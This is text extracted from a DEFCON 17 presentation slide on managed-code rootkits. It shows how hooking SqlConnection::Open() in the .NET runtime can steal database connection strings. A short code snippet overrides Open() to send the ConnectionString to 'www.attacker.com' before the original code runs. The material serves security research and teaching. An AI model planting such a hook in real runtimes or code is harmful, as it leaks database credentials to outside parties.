 Stealing connection strings
• Timing is everything
• SqlConnection::Open() is responsible for opening DB
connection
• "ConnectionString" variable contains the data
• Open() is called, ConnectionString is initialized
• Send the connection string to the attacker
public override void Open()
{
SendToUrl("www.attacker.com", this.ConnectionString);
//original code starts here
//.....
}
DEFCON
DEFCON
17
T3D3S1 Managed Code Rootkits - Hooking into
Runtime Environments
Erez Metula
DEFCON
2B
SECURE